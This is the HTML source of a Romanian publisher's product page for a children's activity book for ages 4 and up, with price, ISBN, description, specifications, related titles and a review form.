          <meta itemprop="ratingValue" content="5" />
          <meta itemprop="bestRating" content="5" />
        </span>
    </span>

</span>


<div class="row feiduit mx-0">
	<div id="product-product" class="container container_regal pb-0 pt-3 px-0">
	<div class="Breadcrumbs">
		<ul class="breadcrumb Breadcrumbs-list">
							<li class="Breadcrumbs-listItem">
					<a href="https://www.edituraaramis.ro/index.php?route=common/home" class="text-dark">Acasă</a>
				</li>
							<li class="Breadcrumbs-listItem">
					<a href="https://www.edituraaramis.ro/index.php?route=product/product&amp;product_id=1919" class="text-dark">ÎNVAȚĂ SINGUR. CARTE DE ACTIVITĂȚI +4</a>
				</li>
					</ul>
	</div>
		<div class="container container_regal mt-3">
	<h1>ÎNVAȚĂ SINGUR. CARTE DE ACTIVITĂȚI +4</h1>
			<div class="row mx-0 mt-3">
																	<div id="content" class="col-12 col-lg-12 px-0">
					<div id="product">
					<div class="row mx-0">
																									<div class="col-12 col-lg-6">
						<div class="mb-3">
																						<div id="mainCarousel" class="carousel">
																			<div class="carousel__slide" data-src="https://www.edituraaramis.ro/image/cache/catalog/invata%20singur/Invata%20singur%20+4-1000x1000.jpg" data-fancybox="gallery">
												<img src="https://www.edituraaramis.ro/image/cache/catalog/invata%20singur/Invata%20singur%20+4-386x545.jpg" title="ÎNVAȚĂ SINGUR. CARTE DE ACTIVITĂȚI +4" alt="ÎNVAȚĂ SINGUR. CARTE DE ACTIVITĂȚI +4" class="img img-fluid"/>
										</div>
																										</div>
														<div id="thumbCarousel" class="carousel m-auto">
																	<div class="carousel__slide">
											<img class="panzoom__content" alt="img" src="https://www.edituraaramis.ro/image/cache/catalog/invata%20singur/Invata%20singur%20+4-386x545.jpg" data-src="https://www.edituraaramis.ro/image/cache/catalog/invata%20singur/Invata%20singur%20+4-1000x1000.jpg" />
										</div>
																									</div>
						</div>
											
							<div class="fisa text-center">     
									<a href="https://www.edituraaramis.ro/image/catalog/invata singur/Invata singur 4+.pdf"><img src="image/pdf_icon.png" width="18" border="0" align="middle" /> Rasfoieste</a>
							</div>
						
												</div>
																									<div class="col-12 col-lg-6 detalii_produs_product">
								<input type="hidden" name="product_id" value="1919">
								<div class="row align-items-center justify-content-center mx-0">

								<div class="col-3 col-lg-3 text-right">
																	</div>
								
								<div class="col-12 col-lg-12 py-3 text-center">
																  <div class="rating">
									<p class="mb-0">									  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>									  									  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>									  									  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>									  									  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>									  									  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>									   <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">1</a> / <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Spune-ți opinia</a></p>
									<hr>
								  </div>
								  								</div>
								
								<div class="col-12 col-lg-6 mb-3 px-0 px-lg-3">
									
																					<ul class="list-unstyled py-3 mb-0">
																							<li class="pret_produs">
													<h2>36,<sup>99</sup> lei</h2>
												</li>
											
											</ul>
										
																			</div>
								

									<div class="col-12 col-lg-6">
																		</div>

																				<div class="col-4 col-lg-3">
											<div class="product-quantity">
												<div class="input-group camp_cantitate">
													<span class="input-group-btn">
														<button type="button" class="btn btn_minus" onclick="updateProductQuantity(-1);"><i class="fa fa-minus"></i></button>
													</span>
													<input type="text" name="quantity" value="1" data-minimum="1" size="2" id="input-quantity" class="form-control"/>
													<span class="input-group-btn">
														<button type="button" class="btn btn_plus" onclick="updateProductQuantity(1);"><i class="fa fa-plus"></i></button>
													</span>
												</div>
											</div>
										</div>
										<div class="col-6 col-lg-9 px-0 px-lg-3">
                                            <div class="row m-0 p-0">
                                                <div class="col-6 col-lg-9 px-0">
                                                    <button type="button" id="button-cart" data-loading-text="Se încarcă..." class="btn btn-primary btn-go btn-block btn-lg btn_cart_product">Adaugă în coș <i class="fa-light fa-bag-shopping"></i></button>
                                                </div>
                                                <div class="col-6 col-lg-2 px-0">
                                                    <span class="wishlist d-inline-flex" class="btn btn-default" title="Adauga in wishlist" onclick="wishlist.add('1919');">
                                                        <i class="fa fa-heart"></i> <span class="d-block d-sm-none ml-3">Adauga in wishlist</span>
                                                    </span>
                                                </div>
                                            </div>
										</div>
																				<div class="col-12 col-lg-12 py-3 px-0 px-lg-3">
											<ul class="list-inline my-2">
												<li class="my-1">
													<i class="fa-solid fa-barcode"></i> Cod produs: <strong>A1983</strong>
												</li>
												<li class="my-1">
													<i class="fa-solid fa-barcode-read"></i> ISBN: <strong>978-606-009-591-0</strong>
												</li>
																							<li class="my-1">
													<i class="fa-regular fa-circle-check green"></i> Disponibilitate:<strong> În Stoc</strong>
												</li>
																						</ul>
										</div>
										<div class="col-8 col-lg-12 py-3 d-none">
											<div class="box_review_new">
												<h3><i class="fa-regular fa-comments"></i> Parerea ta conteaza</h3>
												<p>Dacă ai citit ÎNVAȚĂ SINGUR. CARTE DE ACTIVITĂȚI +4, postează un review și ajută-i pe ceilalti să-și facă o părere corectă despre carte</p>
												<a href="#form-review"><i class="fa-regular fa-thumbs-up"></i> Lasa o parere!</a>
											</div>
										</div>
										
										<div class="col-12 col-lg-12 px-0 px-lg-3">
											<div class="avantaje_produs">
												<div>  <div class="row mx-0 bg_motive_produs">
<div class="container container_regal pb-0">
<div class="row mx-0 align-items-center justify-content-center">
		<div class="col-12 col-lg-6 py-1 mb-3">
			<img src="image/transport_gratuit.png" class="img-fluid">
			<div class="info_beneficii">
				<h3>Livrare gratuita peste 200 lei</h3>
				<p>Oriunde in Romania!</p>
			</div>
		</div>
		<div class="col-12 col-lg-6 py-1 mb-3">
			<img src="image/retur_produse.png" class="img-fluid">
			<div class="info_beneficii">
				<h3>Retur produse</h3>
				<p>In 14 zile de la primirea produselor</p>
			</div>
		</div>
		<div class="col-12 col-lg-6 py-1 mb-3">
			<img src="image/easybox.png" class="img-fluid" width="45">
			<div class="info_beneficii">
				<h3>Livrare easybox</h3>
				<p>Poti ridica comanda de la EasyBox</p>
			</div>
		</div>
		<div class="col-12 col-lg-6 py-1 mb-3">
			<img src="image/mobilpay.svg" class="img-fluid" width="45">
			<div class="info_beneficii">
				<h3>Plateste online</h3>
				<p>Platesti online in siguranta</p>
			</div>
		</div>
</div>
</div>
</div></div>


											</div>
										</div>
								
								
								</div>
						</div>
				</div>
				</div>
			</div>
			<aside id="column-right" class="col-12 col-lg-12 p-0 m-0">
    <div class="container container_regal px-0">
		<h3 class="titlu_specificatii">Produse similare</h3>
	</div>
	<div class="col-12 col-lg-12 px-0">
									<div class="col-12 col-lg-12 px-0 pt-3">
									  <div class="row mx-0 px-0 lista_accesorii">
									  										<div class="col-6 col-lg-2 mb-2 px-1">
										  <div class="product-thumb transition">
											  <div class="row mx-0 align-items-center justify-content-center">
												<div class="image col-12 py-0 px-1 sos_img" style="background:url('https://www.edituraaramis.ro/image/cache/catalog/pics/19775/minte-sclipitoare-4ani-2600-350x350.jpg');">
													<a href="https://www.edituraaramis.ro/minte-sclipitoare-4ani">
														
													</a>
												</div>
												<div class="col-12 px-0 pret_accesorii text-center my-2">
													<h3><a href="https://www.edituraaramis.ro/minte-sclipitoare-4ani">Minte sclipitoare. Carte de activitati +4 ani</a></h3>
																											<div class="price">
																															31.70 lei
																													</div>
																									</div>
												<div class="col-12 px-0 justify-content-center cantitate_inp my-1 d-none">
													  <input class="btn btn-primary btn-md btn_left" style="float: left;display: inline-block;" type="button" onclick="clc.minus($(this))" value="-" />
													  <input style="float:left;max-width:70px;" type="number" min="0" name="accesorii[][quantity]" value="0" size="2" class="form-control text-center camp-pret" data-pret="" data-cheie="" data-product="1595"/>
													  <input class="btn btn-primary btn-md btn_right" style="float: left;" type="button" onclick="clc.plus($(this))" value="+" />
													  <input type="hidden" name="accesorii[][product_id]" value="1595"/>
												</div>
												<div class="col-12 text-center d-none">
												  
												  <p class="price demo"></p>
												</div>
											  </div>
										  </div>
										</div>
																				<div class="col-6 col-lg-2 mb-2 px-1">
										  <div class="product-thumb transition">
											  <div class="row mx-0 align-items-center justify-content-center">
												<div class="image col-12 py-0 px-1 sos_img" style="background:url('https://www.edituraaramis.ro/image/cache/catalog/pics/19880/jocurile-mintii-varsta4-2750-350x350.gif');">
													<a href="https://www.edituraaramis.ro/jocurile-mintii-varsta4">
														
													</a>
												</div>
												<div class="col-12 px-0 pret_accesorii text-center my-2">
													<h3><a href="https://www.edituraaramis.ro/jocurile-mintii-varsta4">Jocurile mintii. Antreneaza-ti creierul! Varsta 4+</a></h3>
																											<div class="price">
																															31.70 lei
																													</div>
																									</div>
												<div class="col-12 px-0 justify-content-center cantitate_inp my-1 d-none">
													  <input class="btn btn-primary btn-md btn_left" style="float: left;display: inline-block;" type="button" onclick="clc.minus($(this))" value="-" />
													  <input style="float:left;max-width:70px;" type="number" min="0" name="accesorii[][quantity]" value="0" size="2" class="form-control text-center camp-pret" data-pret="" data-cheie="" data-product="1698"/>
													  <input class="btn btn-primary btn-md btn_right" style="float: left;" type="button" onclick="clc.plus($(this))" value="+" />
													  <input type="hidden" name="accesorii[][product_id]" value="1698"/>
												</div>
												<div class="col-12 text-center d-none">
												  
												  <p class="price demo"></p>
												</div>
											  </div>
										  </div>
										</div>
																				<div class="col-6 col-lg-2 mb-2 px-1">
										  <div class="product-thumb transition">
											  <div class="row mx-0 align-items-center justify-content-center">
												<div class="image col-12 py-0 px-1 sos_img" style="background:url('https://www.edituraaramis.ro/image/cache/catalog/pics/19952/invata-in-fiecare-zi-matematica-timpurie-2834-350x350.gif');">
													<a href="https://www.edituraaramis.ro/invata-in-fiecare-zi-matematica-timpurie">
														
													</a>
												</div>
												<div class="col-12 px-0 pret_accesorii text-center my-2">
													<h3><a href="https://www.edituraaramis.ro/invata-in-fiecare-zi-matematica-timpurie">Invata in fiecare zi matematica timpurie 4+</a></h3>
																											<div class="price">
																															31.70 lei
																													</div>
																									</div>
												<div class="col-12 px-0 justify-content-center cantitate_inp my-1 d-none">
													  <input class="btn btn-primary btn-md btn_left" style="float: left;display: inline-block;" type="button" onclick="clc.minus($(this))" value="-" />
													  <input style="float:left;max-width:70px;" type="number" min="0" name="accesorii[][quantity]" value="0" size="2" class="form-control text-center camp-pret" data-pret="" data-cheie="" data-product="1768"/>
													  <input class="btn btn-primary btn-md btn_right" style="float: left;" type="button" onclick="clc.plus($(this))" value="+" />
													  <input type="hidden" name="accesorii[][product_id]" value="1768"/>
												</div>
												<div class="col-12 text-center d-none">
												  
												  <p class="price demo"></p>
												</div>
											  </div>
										  </div>
										</div>
																				<div class="col-6 col-lg-2 mb-2 px-1">
										  <div class="product-thumb transition">
											  <div class="row mx-0 align-items-center justify-content-center">
												<div class="image col-12 py-0 px-1 sos_img" style="background:url('https://www.edituraaramis.ro/image/cache/catalog/INDIA%202025/555-ACTIVITATI-SUPERDISTRACTIVE_3D-350x350.jpg');">
													<a href="https://www.edituraaramis.ro/555-superdistractive">
														
													</a>
												</div>
												<div class="col-12 px-0 pret_accesorii text-center my-2">
													<h3><a href="https://www.edituraaramis.ro/555-superdistractive">555 ACTIVITĂȚI SUPER DISTRACTIVE PENTRU COPII ISTEȚI</a></h3>
																											<div class="price">
																															36.99 lei
																													</div>
																									</div>
												<div class="col-12 px-0 justify-content-center cantitate_inp my-1 d-none">
													  <input class="btn btn-primary btn-md btn_left" style="float: left;display: inline-block;" type="button" onclick="clc.minus($(this))" value="-" />
													  <input style="float:left;max-width:70px;" type="number" min="0" name="accesorii[][quantity]" value="0" size="2" class="form-control text-center camp-pret" data-pret="" data-cheie="" data-product="2084"/>
													  <input class="btn btn-primary btn-md btn_right" style="float: left;" type="button" onclick="clc.plus($(this))" value="+" />
													  <input type="hidden" name="accesorii[][product_id]" value="2084"/>
												</div>
												<div class="col-12 text-center d-none">
												  
												  <p class="price demo"></p>
												</div>
											  </div>
										  </div>
										</div>
																			</div>
									</div>
					</div>





  </aside>

		</div>
	</div>
	<hr>
	
		<div class="container container_regal my-lg-3 my-3 greenline d-none">
	
    <div class="container container_regal px-0">
		<h3 class="titlu_specificatii">Frecvent cumparat cu</h3>
	</div>
	<div class="col-12 col-lg-12 px-0">
																	<div class="col-12 col-lg-12 px-0 pt-3">
									  <div class="row mx-0 px-0 lista_accesorii">
									  										<div class="col-6 col-lg-2 mb-2 px-1">
										  <div class="product-thumb transition">
											  <div class="row mx-0 align-items-center justify-content-center">
												<div class="image col-12 py-0 px-1 sos_img" style="background:url('https://www.edituraaramis.ro/image/cache/catalog/pics/19775/minte-sclipitoare-4ani-2600-350x350.jpg');">
													<a href="https://www.edituraaramis.ro/minte-sclipitoare-4ani">
														
													</a>
												</div>
												<div class="col-12 px-0 pret_accesorii text-center my-2">
													<h3><a href="https://www.edituraaramis.ro/minte-sclipitoare-4ani">Minte sclipitoare. Carte de activitati +4 ani</a></h3>
																											<div class="price">
																															31.70 lei
																													</div>
																									</div>
												<div class="col-12 px-0 justify-content-center cantitate_inp my-1 d-none">
													  <input class="btn btn-primary btn-md btn_left" style="float: left;display: inline-block;" type="button" onclick="clc.minus($(this))" value="-" />
													  <input style="float:left;max-width:70px;" type="number" min="0" name="accesorii[0][quantity]" value="0" size="2" class="form-control text-center camp-pret" data-pret="" data-cheie="0" data-product="1595"/>
													  <input class="btn btn-primary btn-md btn_right" style="float: left;" type="button" onclick="clc.plus($(this))" value="+" />
													  <input type="hidden" name="accesorii[0][product_id]" value="1595"/>
												</div>
												<div class="col-12 text-center d-none">
												  
												  <p class="price demo0"></p>
												  <!--<p>  lei </p>-->
												</div>
											  </div>
										  </div>
										</div>
																				<div class="col-6 col-lg-2 mb-2 px-1">
										  <div class="product-thumb transition">
											  <div class="row mx-0 align-items-center justify-content-center">
												<div class="image col-12 py-0 px-1 sos_img" style="background:url('https://www.edituraaramis.ro/image/cache/catalog/pics/19880/jocurile-mintii-varsta4-2750-350x350.gif');">
													<a href="https://www.edituraaramis.ro/jocurile-mintii-varsta4">
														
													</a>
												</div>
												<div class="col-12 px-0 pret_accesorii text-center my-2">
													<h3><a href="https://www.edituraaramis.ro/jocurile-mintii-varsta4">Jocurile mintii. Antreneaza-ti creierul! Varsta 4+</a></h3>
																											<div class="price">
																															31.70 lei
																													</div>
																									</div>
												<div class="col-12 px-0 justify-content-center cantitate_inp my-1 d-none">
													  <input class="btn btn-primary btn-md btn_left" style="float: left;display: inline-block;" type="button" onclick="clc.minus($(this))" value="-" />
													  <input style="float:left;max-width:70px;" type="number" min="0" name="accesorii[1][quantity]" value="0" size="2" class="form-control text-center camp-pret" data-pret="" data-cheie="1" data-product="1698"/>
													  <input class="btn btn-primary btn-md btn_right" style="float: left;" type="button" onclick="clc.plus($(this))" value="+" />
													  <input type="hidden" name="accesorii[1][product_id]" value="1698"/>
												</div>
												<div class="col-12 text-center d-none">
												  
												  <p class="price demo1"></p>
												  <!--<p>  lei </p>-->
												</div>
											  </div>
										  </div>
										</div>
																				<div class="col-6 col-lg-2 mb-2 px-1">
										  <div class="product-thumb transition">
											  <div class="row mx-0 align-items-center justify-content-center">
												<div class="image col-12 py-0 px-1 sos_img" style="background:url('https://www.edituraaramis.ro/image/cache/catalog/pics/19952/invata-in-fiecare-zi-matematica-timpurie-2834-350x350.gif');">
													<a href="https://www.edituraaramis.ro/invata-in-fiecare-zi-matematica-timpurie">
														
													</a>
												</div>
												<div class="col-12 px-0 pret_accesorii text-center my-2">
													<h3><a href="https://www.edituraaramis.ro/invata-in-fiecare-zi-matematica-timpurie">Invata in fiecare zi matematica timpurie 4+</a></h3>
																											<div class="price">
																															31.70 lei
																													</div>
																									</div>
												<div class="col-12 px-0 justify-content-center cantitate_inp my-1 d-none">
													  <input class="btn btn-primary btn-md btn_left" style="float: left;display: inline-block;" type="button" onclick="clc.minus($(this))" value="-" />
													  <input style="float:left;max-width:70px;" type="number" min="0" name="accesorii[2][quantity]" value="0" size="2" class="form-control text-center camp-pret" data-pret="" data-cheie="2" data-product="1768"/>
													  <input class="btn btn-primary btn-md btn_right" style="float: left;" type="button" onclick="clc.plus($(this))" value="+" />
													  <input type="hidden" name="accesorii[2][product_id]" value="1768"/>
												</div>
												<div class="col-12 text-center d-none">
												  
												  <p class="price demo2"></p>
												  <!--<p>  lei </p>-->
												</div>
											  </div>
										  </div>
										</div>
																				<!--style>
											input::-webkit-outer-spin-button,
											input::-webkit-inner-spin-button {
												-webkit-appearance: none;
												margin: 0;
											}
										</style-->
										<!--script>
										var clc = {
											plus: function(b){
												let x = parseInt(b.prev().val()), ttl;
												if(isNaN(x)){
													x = 1;
													b.prev().val(x);
													ttl = x * parseFloat(b.prev().attr('data-pret'));
													$('.demo'+b.prev().attr('data-cheie')).html(ttl.toFixed(2)+' lei');
													calculeazaCombinatii();
												} 
												else{
													x++;
													b.prev().val(x);
													ttl = x * parseFloat(b.prev().attr('data-pret'));
													$('.demo'+b.prev().attr('data-cheie')).html(ttl.toFixed(2)+' lei');
													calculeazaCombinatii();
												}
											},
											minus: function(b){
												let x = parseInt(b.next().val()), ttl;
												if(isNaN(x)){
													x = 1;
													b.next().val(x);
													ttl = x * parseFloat(b.next().attr('data-pret'));
													$('.demo'+b.prev().attr('data-cheie')).html(ttl.toFixed(2)+' lei');
													calculeazaCombinatii();
												} 
												else{
													if(x-1<=-1) x = 0;
													else x--;
													b.next().val(x);
													ttl = x * parseFloat(b.next().attr('data-pret'));
													$('.demo'+b.next().attr('data-cheie')).html(ttl.toFixed(2)+' lei');
													calculeazaCombinatii();
												}
											}
										};
										</script-->
									</div>
									</div>
														</div>
	
	</div>
				<div class="row mx-0">
			
				<div class="col-12 col-lg-12" id="descriere">
					<h3 class="titlu_specificatii mb-4">Descriere</h3>
					<p><img src="https://www.edituraaramis.ro/image/catalog/invata singur/PANOU +4 ANI.jpg" style="width: 498.197px; height: 435.493px;"><b style="color: rgb(255, 0, 0);"><i><br></i></b></p><p><font color="#6ba54a"><b style=""><i style="">Învață singur</i><span lang="RO" style=""> este o serie formată din patru cărți pline cu activități educative</span></b><br></font></p><p class="MsoNormal" style="margin-bottom:2.0pt;line-height:normal"><span lang="RO"><b><font color="#6ba54a">și distractive.
Aceste titluri îi oferă posibilitatea copilului de a-și crea propriul </font></b></span></p><p class="MsoNormal" style="margin-bottom:2.0pt;line-height:normal"><span lang="RO"><b><font color="#6ba54a">program
de învățare și de a se bucura de ceea ce face în același timp. </font></b></span></p><p class="MsoNormal" style="margin-bottom:2.0pt;line-height:normal"><span lang="RO"><b><font color="#6ba54a">Activitățile
sunt concepute astfel încât să pună bazele învățării timpurii.<o:p></o:p></font></b></span></p><p class="MsoNormal" style="margin-bottom:2.0pt;line-height:normal"><span lang="RO"><b><font color="#6ba54a">Impartita in 4 saptamani de studiu, activitatile<o:p></o:p></font></b></span></p><p class="MsoNormal" style="margin-bottom:2.0pt;line-height:normal"><span lang="RO"><b><font color="#6ba54a">din aceasta carte construiesc o fundatie solida<o:p></o:p></font></b></span></p><p class="MsoNormal" style="margin-bottom:2.0pt;line-height:normal"><b><font color="#6ba54a">a invatarii acasa, intr-un mediu lipsit de stress.&nbsp; &nbsp;</font></b></p><p>





</p><ul><li style="margin-bottom: 2pt; line-height: normal;"><b><font color="#6ba54a">Incurajeaza invatarea independenta.</font></b></li><li style="margin-bottom: 2pt; line-height: normal;"><b><font color="#6ba54a">Usor de folosit.</font></b></li><li style="margin-bottom: 2pt; line-height: normal;"><b><font color="#6ba54a">Raspunsuri incluse.</font></b></li><li style="margin-bottom: 2pt; line-height: normal;"><b style=""><font color="#6ba54a">Accelereaza increderea in sine a copilului.&nbsp; &nbsp;</font></b></li></ul><p style="margin-bottom: 2pt; line-height: normal;"><img src="https://www.edituraaramis.ro/image/catalog/invata singur/+4ANI.gif" style="width: 240px;"><b><font color="#6ba54a"></font></b><br></p>
				</div>
				
			</div>

		<div class="container container_regal my-lg-5 my-3 greenline">
	
	<div class="container container_regal px-0">
		<h3 class="titlu_specificatii">Caracteristici</h3>
	</div>
	
									<div id="tab-specification">
					<table class="table table-bordered">
													<tbody>
																	<tr>
										<td class="max_150">Varsta recomandata:</td>
										<td>+4 ANI</td>
									</tr>
																	<tr>
										<td class="max_150">Autor:</td>
										<td>© Dreamland Publications</td>
									</tr>
																	<tr>
										<td class="max_150">Tip coperta:</td>
										<td>Necartonata</td>
									</tr>
																	<tr>
										<td class="max_150">An aparitie:</td>
										<td>2023</td>
									</tr>
																	<tr>
										<td class="max_150">Nr. pagini:</td>
										<td>88</td>
									</tr>
																	<tr>
										<td class="max_150">Format:</td>
										<td>24 X 18</td>
									</tr>
																<tr>
									<td class="max_150">Greutate:</td>
									<td>0.240 kg</td>
								</tr>
							</tbody>
											</table>
				</div>
			
				
	</div>
	
	<div class="container container_regal my-lg-5 my-3 greenline">
		
		<div class="row mx-0 produse0">
<div class="container container_regal my-3 my-lg-3 px-0">
<div class="container container_regal my-1 my-lg-4 px-0 pb-0 titlu_sectiune_produse">
	<div class="info_title">
		<h3>Noutāți</h3>
	</div>
</div>
<div class="owl-carousel" id="produse_related0">
		      <div class="product-layout item">
        <div class="product-thumb">
					<a href="https://www.edituraaramis.ro/555-superdistractive" title="555 ACTIVITĂȚI SUPER DISTRACTIVE PENTRU COPII ISTEȚI">
						<div class="p_image">
							<img src="https://www.edituraaramis.ro/image/cache/catalog/INDIA%202025/555-ACTIVITATI-SUPERDISTRACTIVE_3D-248x350.jpg" alt="555 ACTIVITĂȚI SUPER DISTRACTIVE PENTRU COPII ISTEȚI" title="555 ACTIVITĂȚI SUPER DISTRACTIVE PENTRU COPII ISTEȚI" class="img-fluid" />
																				</div>
						<div class="caption">
						<a href="https://www.edituraaramis.ro/555-superdistractive" class="title_product">555 ACTIVITĂȚI SUPER DISTRACTIVE PENTRU COPII ISTEȚI</a>
						<div class="row mx-0 align-items-center justify-content-center mmms">
							<div class="col-8 col-lg-8 px-0 pret-buton">
																<p class="price">
								  									<span class="pret_product">36.99 lei</span>
								  								</p>
															</div>
							<div class="col-4 col-lg-4 px-0 buton_adauga">
								<button type="button" onclick="window.location.href='https://www.edituraaramis.ro/555-superdistractive';"><span class="hidden-xs hidden-sm hidden-md"><i class="fa-light fa-bag-shopping"></i></span></button>
							</div>
						</div>
						</div>
					</a>
			</div>
      </div>
          <div class="product-layout item">
        <div class="product-thumb">
					<a href="https://www.edituraaramis.ro/aricel-in-lumea-matematicii" title="Aricel in lumea matematicii">
						<div class="p_image">
							<img src="https://www.edituraaramis.ro/image/cache/catalog/AARICEL/Aricel-in-lumea-matematicii-248x350.jpg" alt="Aricel in lumea matematicii" title="Aricel in lumea matematicii" class="img-fluid" />
																				</div>
						<div class="caption">
						<a href="https://www.edituraaramis.ro/aricel-in-lumea-matematicii" class="title_product">Aricel in lumea matematicii</a>
						<div class="row mx-0 align-items-center justify-content-center mmms">
							<div class="col-8 col-lg-8 px-0 pret-buton">
																<p class="price">
								  									<span class="pret_product">21.13 lei</span>
								  								</p>
															</div>
							<div class="col-4 col-lg-4 px-0 buton_adauga">
								<button type="button" onclick="window.location.href='https://www.edituraaramis.ro/aricel-in-lumea-matematicii';"><span class="hidden-xs hidden-sm hidden-md"><i class="fa-light fa-bag-shopping"></i></span></button>
							</div>
						</div>
						</div>
					</a>
			</div>
      </div>
          <div class="product-layout item">
        <div class="product-thumb">
					<a href="https://www.edituraaramis.ro/aricel-in-lumea" title="Aricel în lumea alfabetului">
						<div class="p_image">
							<img src="https://www.edituraaramis.ro/image/cache/catalog/AARICEL/Aricel-in-lumea-alfabetului-248x350.jpg" alt="Aricel în lumea alfabetului" title="Aricel în lumea alfabetului" class="img-fluid" />
																				</div>
						<div class="caption">
						<a href="https://www.edituraaramis.ro/aricel-in-lumea" class="title_product">Aricel în lumea alfabetului</a>
						<div class="row mx-0 align-items-center justify-content-center mmms">
							<div class="col-8 col-lg-8 px-0 pret-buton">
																<p class="price">
								  									<span class="pret_product">21.13 lei</span>
								  								</p>
															</div>
							<div class="col-4 col-lg-4 px-0 buton_adauga">
								<button type="button" onclick="window.location.href='https://www.edituraaramis.ro/aricel-in-lumea';"><span class="hidden-xs hidden-sm hidden-md"><i class="fa-light fa-bag-shopping"></i></span></button>
							</div>
						</div>
						</div>
					</a>
			</div>
      </div>
          <div class="product-layout item">
        <div class="product-thumb">
					<a href="https://www.edituraaramis.ro/animale-de-la-zoo" title="MAGIE IN APA. ANIMALE DE LA ZOO">
						<div class="p_image">
							<img src="https://www.edituraaramis.ro/image/cache/catalog/CARTI%20BURETATE/MAGIE%20IN%20APA_ANIMALE%20DE%20LA%20ZOO-248x350.png" alt="MAGIE IN APA. ANIMALE DE LA ZOO" title="MAGIE IN APA. ANIMALE DE LA ZOO" class="img-fluid" />
																				</div>
						<div class="caption">
						<a href="https://www.edituraaramis.ro/animale-de-la-zoo" class="title_product">MAGIE IN APA. ANIMALE DE LA ZOO</a>
						<div class="row mx-0 align-items-center justify-content-center mmms">
							<div class="col-8 col-lg-8 px-0 pret-buton">
																<p class="price">
								  									<span class="pret_product">52.85 lei</span>
								  								</p>
															</div>
							<div class="col-4 col-lg-4 px-0 buton_adauga">
								<button type="button" onclick="window.location.href='https://www.edituraaramis.ro/animale-de-la-zoo';"><span class="hidden-xs hidden-sm hidden-md"><i class="fa-light fa-bag-shopping"></i></span></button>
							</div>
						</div>
						</div>
					</a>
			</div>
      </div>
          <div class="product-layout item">
        <div class="product-thumb">
					<a href="https://www.edituraaramis.ro/la-baita" title="MAGIE IN APA. LA BAITA">
						<div class="p_image">
							<img src="https://www.edituraaramis.ro/image/cache/catalog/CARTI%20BURETATE/MAGIE%20IN%20APA_LA%20BAITA-248x350.png" alt="MAGIE IN APA. LA BAITA" title="MAGIE IN APA. LA BAITA" class="img-fluid" />
																				</div>
						<div class="caption">
						<a href="https://www.edituraaramis.ro/la-baita" class="title_product">MAGIE IN APA. LA BAITA</a>
						<div class="row mx-0 align-items-center justify-content-center mmms">
							<div class="col-8 col-lg-8 px-0 pret-buton">
																<p class="price">
								  									<span class="pret_product">52.85 lei</span>
								  								</p>
															</div>
							<div class="col-4 col-lg-4 px-0 buton_adauga">
								<button type="button" onclick="window.location.href='https://www.edituraaramis.ro/la-baita';"><span class="hidden-xs hidden-sm hidden-md"><i class="fa-light fa-bag-shopping"></i></span></button>
							</div>
						</div>
						</div>
					</a>
			</div>
      </div>
          <div class="product-layout item">
        <div class="product-thumb">
					<a href="https://www.edituraaramis.ro/lista-magica" title="LISTA MAGICĂ">
						<div class="p_image">
							<img src="https://www.edituraaramis.ro/image/cache/catalog/AARICEL/Lista%20magica_coperta-248x350.jpg" alt="LISTA MAGICĂ" title="LISTA MAGICĂ" class="img-fluid" />
																				</div>
						<div class="caption">
						<a href="https://www.edituraaramis.ro/lista-magica" class="title_product">LISTA MAGICĂ</a>
						<div class="row mx-0 align-items-center justify-content-center mmms">
							<div class="col-8 col-lg-8 px-0 pret-buton">
																<p class="price">
								  									<span class="pret_product">47.56 lei</span>
								  								</p>
															</div>
							<div class="col-4 col-lg-4 px-0 buton_adauga">
								<button type="button" onclick="window.location.href='https://www.edituraaramis.ro/lista-magica';"><span class="hidden-xs hidden-sm hidden-md"><i class="fa-light fa-bag-shopping"></i></span></button>
							</div>
						</div>
						</div>
					</a>
			</div>
      </div>
    </div>
</div>
</div>
<script>
	$('#produse_related0').owlCarousel({
	loop:true,
	margin:10,
	nav:true,
	dots:true,
	responsive:{
		0:{
			dotsEach: 1,
			items:2.5
		},
		600:{
			dotsEach: 1,
			items:3
		},
		1000:{
			dotsEach: 1,
			items:6
		}
	}
})
</script>

		
	</div>

	
	<div class="container container_regal my-lg-5 my-3 greenline">
	

	<div class="container container_regal">
		<h3 class="titlu_specificatii">Spune-ți opinia</h3>
	</div>

						<form class="form-horizontal my-4" id="form-review">
										<div class="row">
						<div class="col-12 col-lg-4 p__20">
							<p class="subtit">1. Evaluează produsul</p>
							<div class="form-group required">
								<div class="col-12 col-lg-12 px-0">
									<label class="control-label">Cum evaluezi produsul?</label>
									<br>
									<div class="rating rating-product">
										<label>
											<input type="radio" name="rating" value="5" title="5 stars" onclick="noteaza(5)"> 5
										</label>
										<label>
											<input type="radio" name="rating" value="4" title="4 stars" onclick="noteaza(4)"> 4
										</label>
										<label>
											<input type="radio" name="rating" value="3" title="3 stars" onclick="noteaza(3)"> 3
										</label>
										<label>
											<input type="radio" name="rating" value="2" title="2 stars" onclick="noteaza(2)"> 2
										</label>
										<label>
											<input type="radio" name="rating" value="1" title="1 star" onclick="noteaza(1)"> 1
										</label>
									</div>
								</div>
							</div>
						</div>
						<div class="col-12 col-lg-8 p__20">
							<p class="subtit">2. Adaugă opinia</p>
							<div class="form-group required">
								<div class="col-12 col-lg-12 px-0">
									<input type="text" name="name" value="" id="input-name" placeholder="Numele tău:" class="form-control"/>
								</div>
							</div>
							<div class="form-group required">
								<div class="col-12 col-lg-12 px-0">
									<textarea name="text" rows="5" id="input-review" class="form-control" placeholder="Opinia ta:"></textarea>
								</div>
							</div>
							
						</div>
						<div class="col-12 col-lg-12 p__20 text-right">
							<div class="buttons clearfix">
								<div class="pull-right">
									<button type="button" id="button-review" data-loading-text="Se încarcă..." class="btn btn-primary">Trimite</button>
								</div>
							</div>
						</div>
					</div>
						<div id="review"></div>
									</form>
			</div>
</div>

